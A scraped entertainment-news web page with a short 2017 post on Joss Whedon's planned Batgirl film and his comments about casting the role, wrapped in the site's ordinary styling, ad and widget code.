#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1777 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/nintendo-reportedly-working-on-snes-classic/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/mike-nichols-the-graduate-starring-dustin-hoffman-and-anne-bancroft-back-in-theaters-for-50th-anniversary/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1777" class="post-1777 post type-post status-publish format-standard hentry category-celebrity category-comics category-entertainment category-movies">
	<header class="entry-header">
		<h1 class="entry-title">Update on  Joss Whedon&#8217;s &#8216;Batgirl&#8217; and casting the iconic role</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/" title="5:56 am" rel="bookmark"><time class="entry-date" datetime="2017-04-20T05:56:23+00:00">April 20, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By AI Creative Media</p>
<div id="attachment_987" style="width: 203px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2.jpg"><img decoding="async" aria-describedby="caption-attachment-987" class="size-medium wp-image-987" src="https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2-193x300.jpg" alt="" width="193" height="300" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2-193x300.jpg 193w, https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2.jpg 579w" sizes="(max-width: 193px) 100vw, 193px" /></a><p id="caption-attachment-987" class="wp-caption-text">Joss Whedon speaking at Comic-con<br>copyright: aiphotoimaging.com</p></div>
<p>We previously reported that <a href="http://aicreativemedia.com/media/?p=4523" data-link="http://aicreativemedia.com/media/?p=4523" data-button="LinkPreview" id="1">Joss Whedon</a> is making a jump from Marvel to DC and is “nearing a deal to write, direct and produce” a Batgirl movie as part of DC’s Extended Universe. During an interview with Variety at the Guardians of the Galaxy Vol.2 red carpet premiere yesterday, Whedon said he doesn’t want to cast a movie star as ‘Batgirl’.</p>
<p>“I doubt it will be a name,” Whedon said. “I think this is something where you go and find Batgirl and then you cast her. I’m not against movie stars, they’re great, but you need somebody who’s going to be just right. And in situations like this, the name carries a lot of weight so it’s not as critical.”</p>
<p>Batgirl is the alter ego of Barbara Gordon. In the 1960s, she was portrayed by Yvonne Craig in the Batman TV series and then decades later by Alicia Silverstone in Joel Schumacher’s Batman & Robin as a variation of the character, Barbara Wilson, Alfred Pennyworth’s niece. She was also in The Lego Batman Movie as voiced by Rosario Dawson.</p>
<p>Check out the full video interview below for more:</p>
<blockquote class="twitter-tweet" data-lang="en">
<p dir="ltr" lang="en">Who should play <a href="https://twitter.com/hashtag/Batgirl?src=hash" data-link="https://twitter.com/hashtag/Batgirl?src=hash" data-button="LinkPreview" id="2">#Batgirl</a> in Joss Whedon’s upcoming movie? We asked <a href="https://twitter.com/joss" data-link="https://twitter.com/joss" data-button="LinkPreview" id="3">@Joss</a> Whedon <a href="https://twitter.com/hashtag/GotGVol2Premiere?src=hash" data-link="https://twitter.com/hashtag/GotGVol2Premiere?src=hash" data-button="LinkPreview" id="4">#GotGVol2Premiere</a> <a href="https://t.co/rmznGQeMSj" data-link="https://t.co/rmznGQeMSj" data-button="LinkPreview" id="5">pic.twitter.com/rmznGQeMSj</a></p>
<p>— Variety (@Variety) <a href="https://twitter.com/Variety/status/854882578498674688" data-link="https://twitter.com/Variety/status/854882578498674688" data-button="LinkPreview" id="6">April 20, 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/" data-a2a-title="Update on  Joss Whedon’s ‘Batgirl’ and casting the iconic role"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fupdate-on-joss-whedons-batgirl-and-casting-the-iconic-role%2F&amp;linkname=Update%20on%20%20Joss%20Whedon%E2%80%99s%20%E2%80%98Batgirl%E2%80%99%20and%20casting%20the%20iconic%20role" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fupdate-on-joss-whedons-batgirl-and-casting-the-iconic-role%2F&amp;linkname=Update%20on%20%20Joss%20Whedon%E2%80%99s%20%E2%80%98Batgirl%E2%80%99%20and%20casting%20the%20iconic%20role" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fupdate-on-joss-whedons-batgirl-and-casting-the-iconic-role%2F&amp;linkname=Update%20on%20%20Joss%20Whedon%E2%80%99s%20%E2%80%98Batgirl%E2%80%99%20and%20casting%20the%20iconic%20role" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/celebrity/" rel="category tag">Celebrity</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a>, <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/" title="Permalink to Update on  Joss Whedon&#8217;s &#8216;Batgirl&#8217; and casting the iconic role" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1777 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/" rel="bookmark">Blades of the Guardians Heads to North American Theaters in February</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
